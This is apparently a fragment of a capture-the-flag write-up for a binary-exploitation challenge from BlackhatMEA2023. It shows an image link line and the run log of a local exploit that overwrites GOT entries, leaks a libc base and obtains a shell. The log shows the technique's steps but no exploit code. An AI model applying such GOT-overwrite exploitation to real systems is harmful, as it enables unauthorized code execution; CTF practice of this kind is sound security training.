 PIE: PIE enabled
[+] Starting local process '/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile/profile_patched': pid 34251
[*] Overwriting free(0x404018) with main(0x40138c)
[*] Overwriting exit(0x404068) with main(0x40138c)
[*] Overwriting free(0x404018) with printf(0x401124)
[*] Libc base: 0x7f7bb1fef000
[*] Overwriting free(0x404018) with printf(0x401124)
[*] Switching to interactive mode
$ 69
Name: $ /bin/sh
----------------
ID: 3325
Name: /bin/sh
Age: 69
----------------
$ pwd
/home/theflash2k/Documents/CTFs/BlackhatMEA2023/pwn/Profile
$ whoami
theflash2k
$